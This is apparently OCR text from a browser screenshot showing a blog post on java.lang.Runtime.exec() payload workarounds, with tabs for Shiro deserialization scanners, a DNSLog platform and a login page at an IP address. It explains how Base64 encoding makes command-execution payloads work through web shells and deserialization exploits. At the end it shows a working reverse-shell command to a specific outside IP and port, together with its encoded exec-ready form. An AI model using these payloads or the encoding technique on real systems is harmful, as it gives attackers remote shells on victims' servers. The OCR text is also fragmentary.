 139.9.198.30:8085/login
Search · shiroscan
fupinglee/ShiroScan: Sh
amad3u4/ShiroScanner
DNSLog Platform
sv3nbeast/ShiroScan: S
java.lang.Runtime.exec()
不安全
www.jackson-t.ca/runtime-exec-payloads.html
腾讯课堂
@Jackson_T
java.lang.Runtime.exec() Payload Workarounds
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/120.27.61.239/2234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjAuMjcuNjEuMjM5LzIyMzQgMD4mMQ==}|{base64,-
d}|{bash,-i}